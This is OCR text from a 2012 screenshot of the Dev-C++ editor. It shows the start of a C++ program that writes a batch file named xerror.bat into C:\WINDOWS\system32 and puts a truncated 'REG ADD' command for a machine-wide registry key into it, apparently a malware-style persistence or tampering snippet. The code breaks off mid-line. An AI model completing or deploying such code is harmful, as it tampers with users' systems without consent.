 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] main.cpp
washout
#include <fstream.h>
#include <iostream.h>
#include <conio.h>
int main()
{
ofstream write ( "C:\\WINDOWS\\system32\\xerror.bat" );
write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\CurrentVersion\\P
Compiler Resources Compile Log Debug Find Results
8: 81 Modified Insert 8 Lines in file
5:16 AM
7/31/2012